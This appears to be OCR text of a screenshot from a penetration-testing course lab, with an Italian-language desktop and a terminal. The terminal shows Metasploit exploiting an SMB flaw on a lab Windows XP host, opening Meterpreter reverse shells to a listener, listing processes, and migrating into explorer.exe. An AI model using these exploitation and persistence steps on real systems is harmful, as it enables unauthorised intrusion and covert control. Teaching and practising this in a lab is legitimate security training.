 1 2 3 4
11:37
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.200:1036) at 2023-06-17 11:36:20 +0200
meterpreter > [*] Meterpreter session 2 opened (192.168.50.101:4444 → 192.168.50.200:1035) at 2023-06-17 11:36:21 +0200
ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
352 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
604 352 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
628 352 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
672 628 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
684 628 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
840 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
920 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1028 1036 wuauclt.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wuauclt.exe
1036 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1096 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1144 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\system32\svchost.exe
1160 672 alg.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\System32\alg.exe
1244 1456 ctfmon.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\ctfmon.exe
1456 1408 explorer.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\Explorer.EXE
1544 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1704 1036 wscntfy.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wscntfy.exe
meterpreter > migrate 1456
[*] Migrating from 1036 to 1456...
[*] Migration completed successfully.
meterpreter >